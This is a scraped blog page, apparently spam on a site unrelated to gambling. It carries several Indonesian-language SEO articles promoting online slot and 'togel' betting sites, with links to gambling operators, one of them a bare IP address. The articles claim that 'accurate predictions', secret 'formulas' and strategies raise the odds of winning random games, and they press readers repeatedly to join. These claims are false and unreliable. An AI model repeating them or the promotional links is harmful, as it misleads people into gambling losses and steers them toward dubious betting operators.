<p>Bergabunglah dengan <b>situs taruhan slot HK terpercaya</b> dan nikmati pengalaman bermain yang memuaskan dengan variasi permainan slot eksklusif. Tidak hanya menawarkan permainan yang menarik, <b>situs taruhan slot HK terpercaya</b> juga menjamin keamanan data pribadi Anda dan memberikan bonus serta promo menarik bagi membernya.</p>
<ul>
<li>Nikmati permainan slot eksklusif dengan tema menarik</li>
<li>Dapatkan fitur-fitur istimewa dan kemenangan besar</li>
<li>Taruhkan di situs <b>taruhan slot HK terpercaya</b></li>
<li>Raih keuntungan dari bonus dan promo menarik</li>
</ul>
<p>Tunggu apa lagi? Jelajahi permainan slot eksklusif di Hong Kong dan temukan pengalaman bermain dengan kualitas terbaik di situs <b>taruhan slot HK terpercaya</b>.</p>
<h2>Mesin Slot Terbaru dengan Tema Eksklusif</h2>
<p>Bagi pecinta taruhan slot online, mencoba <b>mesin slot terbaru</b> dengan tema eksklusif disajikan dengan grafik yang memukau dan efek suara yang menghibur di situs taruhan slot HK terpercaya. Menyediakan fitur-fitur inovatif yang meningkatkan keseruan dan peluang kemenangan para pemainnya.</p>
<p>Ketertarikan dan rasa penasaran yang muncul pada mesin slot terbaru sangat wajar terjadi, khususnya dalam taruhan slot HK dengan tema eksklusif di situs taruhan yang dipercayai oleh banyak pemain. Mesin slot juga memiliki basis penggemar tersendiri yang terus memantau pembaharuan slot terbaru agar dapat meraih kemenangan yang besar.</p>
<p>Dalam taruhan slot HK dengan tema eksklusif, pemain dapat memilih mesin slot yang memiliki tingkat kesulitan sesuai keinginan. Mulai dari mesin slot bertema sederhana hingga mesin slot bertema kompleks yang menantang para pemainnya.</p>
<p>Jangan ragu untuk menjajal mesin slot terbaru dengan tema eksklusif yang tersedia di situs taruhan slot HK terpercaya. Mainkan permainan yang menarik, nikmati fitur-fitur inovatif, dan raih kemenangan besar di taruhan slot HK dengan mesin slot terbaru.</p>
<h2>Keuntungan Taruhan Slot HK dengan Tema Eksklusif</h2>
<p>Di situs taruhan slot HK terpercaya, keuntungan dari taruhan slot dengan tema eksklusif tidak hanya tentang sensasi bermain yang luar biasa, tetapi juga <b>bonus slot eksklusif</b> yang menawarkan peluang untuk meraih kemenangan besar.</p>
<p>Dalam taruhan slot HK tema eksklusif, <b>bonus slot eksklusif</b> adalah hadiah tambahan yang dapat meningkatkan peluang kemenangan Anda. Ada berbagai jenis bonus, seperti bonus setoran pertama, putaran gratis, dan bonus uang kembali. Pastikan untuk memeriksa syarat dan ketentuan sebelum mengambil bonus untuk memaksimalkan keuntungan Anda.</p>
<p>Dapatkan keuntungan lebih di taruhan slot HK dengan tema eksklusif di situs taruhan slot HK terpercaya. Daftar sekarang dan raih kemenangan besar Anda.</p>
<h2>Fitur Menarik dalam Taruhan Slot HK Tema Eksklusif</h2>
<p>Dalam taruhan slot HK dengan tema eksklusif, setiap pemain dapat menikmati beragam fitur menarik dan menghibur yang dirancang untuk meningkatkan pengalaman bermain mereka. Ada berbagai fitur menarik yang dapat Anda temukan ketika bermain <b>slot online dengan tema eksklusif</b> di situs taruhan HK terpercaya.</p>
<ul>
<li><strong>Putaran Bonus</strong>: Nikmati putaran bonus yang menarik dan meraih kesempatan untuk memenangkan hadiah besar.</li>
<li><strong>Jackpot Progresif</strong>: Raih kemenangan besar dalam taruhan slot HK dengan tema eksklusif melalui jackpot progresif yang terus meningkat.</li>
<li><strong>Permainan Interaktif</strong>: Menjadi bagian dari permainan dengan fitur interaktif yang dirancang untuk memberikan pengalaman yang lebih mendalam dan tak terlupakan di <b>slot online dengan tema eksklusif</b>.</li>
<li><strong>Simbol Khusus</strong>: Setiap mesin slot dengan tema eksklusif memiliki simbol-simbol unik yang dapat membantu Anda meraih kemenangan besar dalam taruhan slot HK terpercaya.</li>
</ul>
<p>Dengan berbagai fitur menarik dalam taruhan slot HK dengan tema eksklusif, Anda akan menjumpai pengalaman bermain yang tak terlupakan dan kesempatan meraih kemenangan besar semakin terbuka. Jangan lewatkan kesempatan ini dan bergabunglah sekarang juga di situs taruhan slot HK terpercaya.</p>
<h2>Rahasia Kemenangan Besar dalam Taruhan Slot HK</h2>
<p>Para penggemar taruhan slot HK pasti memimpikan kemenangan besar di dalam permainan. Namun, bagaimana caranya untuk meningkatkan peluang kemenangan?</p>
<p>Temukan rahasia mengoptimalkan peluang Anda untuk meraih kemenangan besar di <b>taruhan berkelas slot HK</b> dengan tema eksklusif. Pertama-tama, pastikan untuk memilih situs taruhan slot HK terpercaya yang menawarkan permainan fair dan transaksi keuangan yang aman.</p>
<p>Selain itu, kenali permainan slot dengan baik. Pilih permainan slot yang tepat dan fokus pada permainan tersebut <b>&#8211;</b> jangan mencoba-coba segala jenis permainan. Lakukan riset pada permainan slot dengan tema eksklusif dan cari tahu tentang pembayaran slot yang Anda pilih.</p>
<p>Jangan lupa, manfaatkan bonus dan promosi yang disediakan oleh situs taruhan slot HK. <b>Bonus slot eksklusif</b> dapat membantu meningkatkan peluang Anda untuk meraih kemenangan besar. Terakhir, bersabarlah dan tetap yakin <b>&#8211;</b> dengan strategi yang tepat, keberuntungan bisa berpihak pada Anda.</p>
<h2>Situs Taruhan Slot HK Terpercaya untuk Pengalaman Eksklusif</h2>
<p>Mencari situs taruhan slot HK terpercaya untuk pengalaman bermain yang memuaskan dan aman? Pilihlah situs taruhan slot HK terpercaya dengan reputasi baik dan layanan pelanggan profesional. Dapatkan pengalaman bermain yang tidak terlupakan dan memastikan keamanan data pribadi Anda di situs taruhan slot HK terpercaya.</p>
<p>Anda ingin merasa nyaman dan aman dalam bermain taruhan slot HK dengan tema eksklusif? Situs taruhan slot HK terpercaya adalah pilihan terbaik untuk Anda. Situs ini menawarkan beragam permainan slot eksklusif dengan tema yang menarik dan menantang. Selain itu, keuntungan lainnya yang bisa Anda dapatkan adalah bonus slot eksklusif yang menambah peluang Anda untuk meraih kemenangan besar.</p>
<p>Selain menawarkan beragam permainan slot eksklusif, situs taruhan slot HK terpercaya juga menyediakan fitur-fitur menarik yang memungkinkan Anda untuk merasakan sensasi bermain yang lebih otentik dan seru. Mulai dari putaran bonus hingga permainan interaktif, setiap fitur dirancang untuk membawa keseruan ekstra di <b>slot online dengan tema eksklusif</b>.</p>
<p>Anda bisa menjelajahi mesin slot terbaru dengan tema eksklusif dan menggunakan strategi yang tepat untuk meningkatkan peluang Anda memenangkan <b>taruhan berkelas slot HK</b>. Bergabunglah sekarang dan jadilah pemenang di situs taruhan slot HK terpercaya.</p>
<h2>Kesimpulan</h2>
<p>Dalam taruhan slot HK tema eksklusif, Anda dapat menikmati sensasi bermain dengan kualitas terbaik. Temukan permainan slot terbaru dengan tema yang menarik, manfaatkan fitur-fitur menarik, dan raih kemenangan besar di situs taruhan slot HK terpercaya. Bergabunglah sekarang dan jadilah pemenang dalam taruhan slot dengan pengalaman eksklusif dan menghibur.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-slot-terpercaya/" rel="tag">agen slot terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/daftar-slot-online-2024/" rel="tag">daftar slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/game-slot-terbaru-2024/" rel="tag">game slot terbaru 2024</a>, <a href="https://stuccoescondidoca.com/tag/jackpot-slot-online-2024/" rel="tag">jackpot slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/promo-slot-2024/" rel="tag">promo slot 2024</a>, <a href="https://stuccoescondidoca.com/tag/situs-slot-terbaik-2024/" rel="tag">situs slot terbaik 2024</a>, <a href="https://stuccoescondidoca.com/tag/slot-online-terpercaya-2024/" rel="tag">slot online terpercaya 2024</a> on <a href="https://stuccoescondidoca.com/taruhan-slot-hk-dengan-tema-eksklusif-terbaru/" title="10:48" rel="bookmark"><time class="entry-date" datetime="2024-01-29T10:48:12+07:00">29/01/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-911" class="post-911 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-agen-slot-terpercaya tag-daftar-slot-online-2024 tag-game-slot-terbaru-2024 tag-jackpot-slot-online-2024 tag-promo-slot-2024 tag-situs-slot-terbaik-2024 tag-slot-online-terpercaya-2024">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Togel-Slot-HK-dan-Prediksi-Hasil.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Togel Slot HK dan Prediksi Hasil" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Togel-Slot-HK-dan-Prediksi-Hasil.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Togel-Slot-HK-dan-Prediksi-Hasil-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Togel-Slot-HK-dan-Prediksi-Hasil-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Togel-Slot-HK-dan-Prediksi-Hasil-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/togel-slot-hk-dan-prediksi-hasil-terakurat/" rel="bookmark">Togel Slot HK dan Prediksi Hasil Terakurat</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari <b>Togel Slot HK terbaik</b> dan prediksi hasil paling akurat? Kami punya rekomendasi <b>situs Togel Slot HK terpercaya</b> yang menawarkan layanan terbaik dan keamanan transaksi. Bergabunglah sekarang dan temukan berbagai jenis permainan <b>Togel Slot HK</b> yang bisa menghasilkan kemenangan terbaik Anda hari ini.</p>
<p>Jangan lewatkan kesempatan untuk memperoleh <b>prediksi hasil Togel Slot HK</b> yang tepat dan jitu. Dapatkan informasi terkini tentang <b>Togel Slot HK</b>, rumus bermain, dan live draw yang bisa meningkatkan peluang menang Anda. Simak lebih lanjut untuk mengetahui pengertian <b>Togel Slot HK</b> dan cara bermainnya supaya Anda bisa memenangkan setiap permainan.</p>
<h2>Togel Slot HK: Pengertian dan Cara Bermain</h2>
<p>Pahami pengertian Togel Slot HK dan cara bermainnya. Togel Slot HK adalah jenis permainan judi yang menggunakan mesin slot untuk menentukan hasilnya. Pemain harus memasang taruhan pada pilihan simbol atau angka yang keluar pada mesin slot untuk memenangkan permainan.</p>
<p>Di situs <b>Togel Slot HK online</b> terpercaya, Anda dapat menikmati berbagai jenis permainan Togel Slot HK seperti <b>Togel Slot HK Online</b>. Selain itu, Anda juga dapat memilih <b>bandar Togel Slot HK</b> terbaik untuk memulai permainan.</p>
<p>Pilih bandar yang tepat dan pastikan Anda sudah memahami peraturan permainan Togel Slot HK. Selalu bermain dengan bijak dan bertanggung jawab. Bergabunglah dengan <b>situs Togel Slot HK terpercaya</b> dan mulailah bermain sekarang!</p>
<h2>Prediksi Hasil Togel Slot HK yang Akurat</h2>
<p>Dapatkan <b>prediksi hasil Togel Slot HK</b> yang akurat agar Anda memiliki peluang menang yang lebih baik. Dalam bermain Togel Slot HK, prediksi hasil merupakan hal yang sangat penting karena dapat membantu Anda membuat keputusan yang tepat dan meningkatkan peluang kemenangan Anda. Namun, <b>prediksi Togel Slot HK jitu</b> tidaklah mudah ditemukan. Untungnya, di <b>situs Togel Slot HK terpercaya</b>, Anda dapat memperoleh <b>prediksi hasil Togel Slot HK</b> yang akurat dan terbaru setiap harinya.</p>
<p>Dengan menggunakan <b>prediksi Togel Slot HK jitu</b> dari situs terpercaya, Anda dapat meningkatkan peluang menang dalam bermain Togel Slot HK. Anda juga dapat dengan mudah menyesuaikan strategi bermain Anda dengan memperhatikan prediksi hasil yang telah disediakan. Jadi, temukan situs Togel Slot HK terpercaya sekarang dan peroleh prediksi hasil Togel Slot HK yang akurat setiap harinya.</p>
<h2>Situs Togel Slot HK Terpercaya untuk Bermain</h2>
<p>Pilihlah <strong>situs Togel Slot HK terpercaya</strong> agar Anda dapat bermain dengan aman dan nyaman. Saat ini, banyak sekali situs <b>Togel Slot HK online</b> yang menawarkan berbagai macam permainan, namun tidak semuanya dapat dipercaya.</p>
<p>Temukan <strong>situs Togel Slot HK terbaik</strong> yang menawarkan layanan terbaik dan keamanan dalam setiap transaksi. Pastikan situs tersebut memiliki lisensi resmi dan telah banyak digunakan oleh pemain Togel Slot HK lainnya.</p>
<p>Anda juga dapat memeriksa ulasan dan referensi dari pemain lain untuk memastikan keamanan dan kredibilitas situs yang Anda pilih. Dengan memilih situs Togel Slot HK terpercaya, Anda dapat memaksimalkan kesenangan bermain sambil meminimalkan risiko kerugian.</p>
<p>Dapatkan pengalaman bermain Togel Slot HK online terbaik hanya di situs Togel Slot HK terpercaya. Bergabunglah sekarang dan nikmati berbagai keuntungan dan kemenangan terbaik Anda!</p>
<h2>Rumus Togel Slot HK untuk Meningkatkan Peluang Menang</h2>
<p>Togel Slot HK bukan hanya mengandalkan keberuntungan semata, namun juga keahlian dalam mengatur strategi dan menggunakan rumus. Dengan mempelajari <b>rumus Togel Slot HK</b> yang dapat membantu meningkatkan peluang menang, Anda dapat meningkatkan persentase kemenangan Anda dalam bermain Togel Slot HK.</p>
<p><b>Rumus Togel Slot HK</b> memerlukan perhitungan matematis yang kompleks, namun dengan sedikit latihan dan kesabaran, Anda dapat menguasainya dengan baik. Ada banyak situs yang menyediakan <b>rumus Togel Slot HK</b> gratis yang dapat digunakan oleh pemula hingga pemain berpengalaman. Selain itu, Anda juga dapat mencari buku atau e-book yang membahas tentang strategi dan rumus Togel Slot HK.</p>
<p>Perlu diingat bahwa meskipun rumus Togel Slot HK dapat membantu meningkatkan peluang menang Anda, tidak ada jaminan 100% bahwa rumus tersebut akan selalu memberikan hasil yang akurat. Kuncinya adalah menggabungkan rumus dengan insting dan pengalaman Anda dalam bermain Togel Slot HK.</p>
<h2>Togel Slot HK Hari Ini: Live Draw dan Hasil Terbaru</h2>
<p>Jangan lewatkan kesempatan untuk memantau <b>Togel Slot HK hari ini</b> melalui live draw dan informasi hasil terbaru yang tersedia. Dapatkan informasi langsung tentang hasil Togel Slot HK yang dapat membantu Anda merencanakan strategi bermain dan meningkatkan kesempatan Anda untuk menang.</p>
<p>Di situs Togel Slot HK terpercaya, Anda dapat menemukan informasi tentang <b>Togel Slot HK hari ini</b>, termasuk waktu live draw dan hasil terbaru. Jangan lupa untuk memperhatikan angka yang keluar dan periksa kembali tiket yang Anda beli untuk memastikan Anda tidak melewatkan kesempatan menang besar.</p>
<p>Selain itu, Anda juga dapat menggunakan prediksi hasil Togel Slot HK yang tersedia di situs judi online terpercaya untuk meningkatkan peluang menang Anda. Pantau terus <b>Togel Slot HK hari ini</b> dan jangan lewatkan kesempatan untuk meraih kemenangan terbaik Anda!</p>
<h2>Bergabunglah dengan Situs Togel Slot HK Terpercaya untuk Kemenangan Terbaik</h2>
<p>Togel Slot HK adalah salah satu jenis permainan judi yang populer di Indonesia. Untuk meningkatkan peluang menang Anda, penting untuk memilih situs Togel Slot HK terpercaya yang menawarkan prediksi hasil yang akurat dan layanan terbaik.</p>
<p>Dengan bergabung dengan situs Togel Slot HK terpercaya, Anda dapat bermain dengan nyaman dan aman. Situs Togel Slot HK terpercaya memiliki sistem keamanan yang baik dalam setiap transaksi dan menjaga kerahasiaan data pribadi Anda.</p>
<p>Pilihlah situs <b>Togel Slot HK terbaik</b> yang menawarkan beragam fitur dan layanan, seperti live draw dan hasil terbaru. Dapatkan kesempatan menang yang lebih tinggi dan raih kemenangan terbaik Anda dalam bermain Togel Slot HK.</p>
<p>Bergabunglah sekarang dengan situs Togel Slot HK terpercaya dan jangan ragu untuk memilih mereka sebagai partner bermain Anda. Dengan prediksi hasil yang akurat dan layanan terbaik, kemenangan terbaik Anda sudah di depan mata!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-slot-terpercaya/" rel="tag">agen slot terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/daftar-slot-online-2024/" rel="tag">daftar slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/game-slot-terbaru-2024/" rel="tag">game slot terbaru 2024</a>, <a href="https://stuccoescondidoca.com/tag/jackpot-slot-online-2024/" rel="tag">jackpot slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/promo-slot-2024/" rel="tag">promo slot 2024</a>, <a href="https://stuccoescondidoca.com/tag/situs-slot-terbaik-2024/" rel="tag">situs slot terbaik 2024</a>, <a href="https://stuccoescondidoca.com/tag/slot-online-terpercaya-2024/" rel="tag">slot online terpercaya 2024</a> on <a href="https://stuccoescondidoca.com/togel-slot-hk-dan-prediksi-hasil-terakurat/" title="10:48" rel="bookmark"><time class="entry-date" datetime="2024-01-28T10:48:12+07:00">28/01/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-908" class="post-908 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-agen-slot-terpercaya tag-daftar-slot-online-2024 tag-game-slot-terbaru-2024 tag-jackpot-slot-online-2024 tag-promo-slot-2024 tag-situs-slot-terbaik-2024 tag-slot-online-terpercaya-2024">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dalam-Mode-Praktek.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Slot HK dalam Mode Praktek" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dalam-Mode-Praktek.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dalam-Mode-Praktek-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dalam-Mode-Praktek-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Slot-HK-dalam-Mode-Praktek-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/coba-slot-hk-dalam-mode-praktek-gratis/" rel="bookmark">Coba Slot HK dalam Mode Praktek Gratis</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Apakah Anda mencari cara baru untuk menguji peruntungan Anda dengan <b>slot online HK</b>? Mungkin sudah saatnya Anda mencoba <b>Slot HK dalam Mode Praktek</b>! Dalam mode praktek <a href="https://www.birthingnaturally.net/">bandar toto macau</a>, Anda bisa mencoba berbagai <b>permainan Slot HK</b> secara gratis tanpa harus mengeluarkan uang sungguhan. Ini adalah cara yang sempurna untuk mengasah keterampilan Anda sebelum mencoba bermain slot HK yang sebenarnya.</p>
<p>Artikel ini akan memberikan panduan langkah demi langkah tentang <b>cara bermain slot HK</b> dalam mode praktek, serta memberikan strategi dan tips untuk meningkatkan peluang Anda memenangkan <b>permainan slot HK</b>. Kami akan merekomendasikan beberapa <b>permainan slot HK</b> yang populer dan menyenangkan untuk dicoba dalam mode praktek. Mari mulai dan lihat mengapa <b>slot HK dalam mode praktek</b> adalah cara terbaik untuk meningkatkan keterampilan Anda!</p>
<h2>Cara Bermain Slot HK dalam Mode Praktek</h2>
<p>Sebelum Anda mulai bermain <b>slot HK dalam Mode Praktek</b>, ada beberapa hal penting yang perlu dipahami, seperti aturan dan langkah-langkah dasar permainan. Berikut adalah panduan langkah demi langkah tentang <b>cara bermain slot HK</b> dalam mode praktek:</p>
<h3>Langkah 1: Memilih Mesin Slot</h3>
<p>Pertama, pilih mesin slot HK yang ingin Anda mainkan. Dalam game slot HK, setiap mesin memiliki tema, grafis, dan fitur yang berbeda-beda. Ketahui dan pilih mesin yang menurut Anda paling menarik perhatian.</p>
<h3>Langkah 2: Membuat Taruhan</h3>
<p>Setelah memilih mesin slot dan memahami fitur-fiturnya, langkah selanjutnya adalah membuat taruhan. Pilih jumlah koin yang ingin Anda pertaruhkan dan jumlah payline yang ingin Anda mainkan.</p>
<h3>Langkah 3: Memutar Gulungan</h3>
<p>Setelah membuat taruhan, klik tombol &#8220;putar&#8221; dan gulungan akan berputar. Jika simbol-simbol yang sesuai dengan payline muncul pada gulungan setelah berhenti, Anda akan memenangkan hadiah sesuai dengan mekanisme permainannya.</p>
<h3>Aturan Utama dan Fitur Khusus</h3>
<p>Saat bermain slot HK, ada aturan-aturan utama yang harus diketahui, seperti simbol yang berbeda-beda dan pembayaran yang terkait. Selain itu, setiap mesin slot memiliki fitur-fitur khusus, seperti putaran gratis, simbol liar, dan bonus game. Pastikan Anda memahami fitur-fitur tersebut agar bisa meningkatkan peluang kemenangan Anda.</p>
<p>Dengan memahami <b>cara bermain slot HK</b> dalam mode praktek secara baik, Anda dapat meningkatkan peluang Anda untuk memenangkan permainan slot HK. Selanjutnya, kami akan memberikan tips dan strategi untuk meningkatkan strategi kemenangan Anda saat bermain slot HK dalam mode praktek.</p>
<h2>Strategi dan Tips Bermain Slot HK dalam Mode Praktek</h2>
<p>Untuk meningkatkan peluang Anda memenangkan permainan slot HK, penting untuk memiliki strategi yang baik dan memahami tips-tips bermain yang efektif. Salah satu strategi terbaik adalah memilih permainan slot dengan persentase pembayaran yang tinggi. Semakin tinggi persentase pembayaran, semakin besar kemungkinan Anda memenangkan permainan.</p>
<p>Selain itu, penting untuk mengatur anggaran dan taruhan. Pastikan Anda tidak mempertaruhkan uang lebih dari yang dapat Anda rugikan. Berhenti bermain ketika Anda telah mencapai batas anggaran atau ketika Anda mencapai kemenangan yang diinginkan.</p>
<p>Untuk memperbaiki strategi Anda, cobalah untuk mencatat kemenangan dan kekalahan Anda di setiap permainan slot. Dengan cara ini, Anda bisa menemukan pola yang membantu Anda memenangkan permainan selanjutnya.</p>
<p>Berikut adalah beberapa <b>tips bermain slot HK</b> dalam Mode Praktek:</p>
<ul>
<li>Memilih mesin slot dengan tema dan fitur yang menarik</li>
<li>Mengoptimalkan bonus dan fitur-fitur khusus yang tersedia</li>
<li>Bermain dengan sabar dan tidak terburu-buru</li>
<li>Bergabung dengan turnamen slot untuk meningkatkan peluang menang Anda</li>
</ul>
<p>Bermain slot HK dalam Mode Praktek adalah cara yang baik untuk mengasah strategi dan meningkatkan peluang kemenangan Anda. Jangan ragu untuk mencoba strategi dan tips-tips yang telah kami berikan dan temukan yang terbaik bagi Anda!</p>
<h2>Mencoba Berbagai Permainan Slot HK dalam Mode Praktek</h2>
<p>Dalam Mode Praktek, para pemain dapat mencoba berbagai permainan slot HK secara gratis. Ini memberi Anda kesempatan untuk mencari tahu permainan yang paling menyenangkan dan mudah dimenangkan tanpa harus mengeluarkan uang. Berikut adalah beberapa permainan slot HK yang kami rekomendasikan:</p>
<ul>
<li>
<h3>Fu Lai</h3>
<p>Fu Lai adalah permainan slot HK yang populer karena grafisnya yang menarik dan fitur-fitur khusus yang cocok untuk pemula. Permainan ini memiliki 5 gulungan dan 25 paylines, dengan bonus putaran gratis dan fitur putaran bonus. Anda dapat memasang taruhan mulai dari 0,01 hingga 1,00 koin.</li>
<li>
<h3>Dragon Spin</h3>
<p>Dragon Spin adalah permainan slot HK yang menawarkan kesempatan besar untuk meraih penghasilan. Permainan ini memiliki 5 gulungan dan 30 paylines, dengan bonus putaran gratis dan fitur-fitur unik seperti Raining Wilds dan Reel Blast. Anda dapat memasang taruhan mulai dari 0,01 hingga 1,00 koin.</li>
<li>
<h3>88 Fortunes</h3>
<p>88 Fortunes adalah permainan slot HK yang menawarkan keberuntungan besar. Dengan 5 gulungan dan 243 cara untuk menang, permainan ini memiliki bonus putaran gratis dan fitur Gold Symbols yang meningkatkan peluang Anda untuk menang besar. Anda dapat memasang taruhan mulai dari 0,88 hingga 88,00 koin.</li>
</ul>
<p>Anda dapat mencoba permainan-permainan ini dan permainan slot HK lainnya dalam Mode Praktek dan menikmati pengalaman bermain yang menyenangkan tanpa risiko kehilangan uang. Dengan mencoba beberapa permainan berbeda, Anda dapat menentukan permainan yang paling cocok dengan selera dan gaya bermain Anda.</p>
<h2>Tingkatkan Strategi Kemenangan Anda dengan Slot HK dalam Mode Praktek</h2>
<p>Bermain slot HK dalam Mode Praktek bukan hanya tentang hiburan semata, tetapi juga kesempatan untuk meningkatkan strategi kemenangan Anda. Dalam mode praktek, Anda dapat mencoba berbagai strategi tanpa risiko kehilangan uang sungguhan. Hal ini dapat membantu Anda untuk memperbaiki strategi kemenangan Anda dan meningkatkan peluang Anda memenangkan permainan slot HK.</p>
<p>Salah satu keuntungan besar dari bermain slot HK dalam mode praktek adalah Anda memiliki akses ke berbagai permainan slot HK. Dengan mencoba berbagai jenis mesin slot, Anda dapat menguji berbagai strategi dan menemukan yang terbaik untuk Anda. Anda bahkan dapat menggunakan mode praktek untuk menguji strategi taruhan Anda dan melihat mana yang paling efektif.</p>
<p>Mode praktek juga memberikan kesempatan untuk menguji fitur-fitur khusus dalam permainan slot HK tanpa harus khawatir tentang kehilangan uang. Dengan memahami fitur-fitur khusus ini, Anda dapat mengoptimalkan peluang kemenangan Anda dan meningkatkan strategi kemenangan Anda.</p>
<p>Jadi, jika Anda ingin meningkatkan strategi kemenangan Anda dalam permainan slot HK, cobalah bermain dalam mode praktek. Ini dapat membantu Anda menguji berbagai strategi dan meningkatkan pemahaman Anda tentang permainan tanpa risiko kehilangan uang. Dengan <b>mode praktek slot HK</b>, Anda dapat terus berlatih dan mengasah keterampilan Anda sehingga Anda lebih siap ketika memasuki permainan sungguhan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-slot-terpercaya/" rel="tag">agen slot terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/daftar-slot-online-2024/" rel="tag">daftar slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/game-slot-terbaru-2024/" rel="tag">game slot terbaru 2024</a>, <a href="https://stuccoescondidoca.com/tag/jackpot-slot-online-2024/" rel="tag">jackpot slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/promo-slot-2024/" rel="tag">promo slot 2024</a>, <a href="https://stuccoescondidoca.com/tag/situs-slot-terbaik-2024/" rel="tag">situs slot terbaik 2024</a>, <a href="https://stuccoescondidoca.com/tag/slot-online-terpercaya-2024/" rel="tag">slot online terpercaya 2024</a> on <a href="https://stuccoescondidoca.com/coba-slot-hk-dalam-mode-praktek-gratis/" title="10:48" rel="bookmark"><time class="entry-date" datetime="2024-01-27T10:48:12+07:00">27/01/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-905" class="post-905 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-agen-slot-terpercaya tag-daftar-slot-online-2024 tag-game-slot-terbaru-2024 tag-jackpot-slot-online-2024 tag-promo-slot-2024 tag-situs-slot-terbaik-2024 tag-slot-online-terpercaya-2024">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Permainan-Bonus.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan Slot HK dengan Permainan Bonus" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Permainan-Bonus.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Permainan-Bonus-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Permainan-Bonus-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Permainan-Bonus-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/tips-menang-besar-taruhan-slot-hk-dengan-bonus-seru/" rel="bookmark">Tips Menang Besar Taruhan Slot HK dengan Bonus Seru</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><b>Judi slot online</b> menjadi game yang paling diminati saat ini silakan dicoba<a href="https://134.209.160.195/"> login KOITOTO</a> , terutama <b>taruhan slot HK dengan permainan bonus</b>. Namun, untuk bisa menang besar, pemain perlu mengetahui cara bermain yang benar dan memilih <b>situs taruhan slot</b> terbaik dan <b>agen slot terpercaya</b> yang menawarkan bonus <b>permainan slot terbaik</b>.</p>
<p>Bermain <b>mesin slot</b> juga dilakukan secara online saat ini, tidak hanya di kasino fisik. Menemukan <b>permainan slot terbaik</b> dengan berbagai jenis bonus menarik dapat meningkatkan peluang Anda menang besar.</p>
<p>Di artikel ini, kami akan membahas tentang cara menang besar dalam <b>taruhan slot HK dengan permainan bonus</b> yang menarik. Selain itu, kami akan berbagi tips dan strategi untuk meningkatkan peluang menang dan mengambil keuntungan dari <b>bonus permainan slot</b>.</p>
<p>Selain itu, kami akan membantu pembaca mencari dan memilih <b>situs taruhan slot</b> terbaik dan <b>agen slot terpercaya</b> di Indonesia. Jadi tetaplah terhubung dengan kami.</p>
<h2>Nikmati Permainan Slot HK yang Menarik</h2>
